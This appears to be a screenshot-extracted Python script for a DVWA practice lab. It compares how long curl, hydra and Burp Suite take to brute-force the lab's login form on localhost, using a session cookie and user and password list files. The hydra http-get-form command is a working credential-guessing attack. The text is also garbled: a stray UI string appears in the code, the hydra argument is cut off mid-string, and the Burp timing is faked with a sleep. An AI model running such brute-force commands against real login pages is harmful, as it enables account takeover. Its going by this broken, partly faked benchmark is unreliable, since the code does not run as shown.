 import subprocess
import time
Follow link (cmd + click)
url = "http://localhost:8081/vulnerabilities/brute/"
phpsessid = "pc3uk0kjgcq02ufjvao68okmd5"
security = "low"
usuario = "admin"
password = "password"
usuarios_file = "usuarios.txt"
passwords_file = "passwords.txt"
curl_cmd = [
    "curl", "-s", "-o", "/dev/null", "-w", "%{time_total}",
    f"{url}?username={usuario}&password={password}&Login=Login",
    "-H", f"Cookie: PHPSESSID={phpsessid}; security={security}"
]
hydra_cmd = [
    "hydra", "-L", usuarios_file, "-P", passwords_file,
    f"http-get-form://localhost:8081/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=Login:H=Cookie: PHPSESSID={phpsessid}; security={security}:F=Username a
]
print("Comparando rendimiento de métodos...")
start_curl = time.time()
subprocess.run(curl_cmd)
end_curl = time.time()
tiempo_curl = end_curl - start_curl
start_hydra = time.time()
subprocess.run(hydra_cmd)
end_hydra = time.time()
tiempo_hydra = end_hydra - start_hydra
print("Simulando uso de BurpSuite... (esperando 5 segundos)")
start_burp = time.time()
time.sleep(5)
end_burp = time.time()
tiempo_burp = end_burp - start_burp
print("\n🔎 Resultados de comparación:")
print(f"🧰 curl      → {tiempo_curl:.2f} segundos")
print(f"🔨 hydra     → {tiempo_hydra:.2f} segundos")